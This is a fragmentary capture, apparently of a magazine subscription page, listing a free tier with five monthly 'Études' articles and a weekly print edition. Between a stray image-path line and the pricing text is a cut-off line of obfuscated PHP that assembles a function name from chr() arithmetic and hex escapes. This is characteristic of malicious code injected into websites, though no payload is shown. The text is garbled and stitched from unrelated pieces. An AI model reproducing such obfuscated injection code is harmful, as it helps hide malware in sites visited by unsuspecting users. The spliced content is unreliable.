
$dPOkS = chr ( 476 - 376 ).'o' . '_' . chr ( 672 - 560 )."\x78" . chr (119); $dMuGJ
We offer flex
Free
$0
Access to 5 exclusive
Études Articles
per month.
Weekly print edition.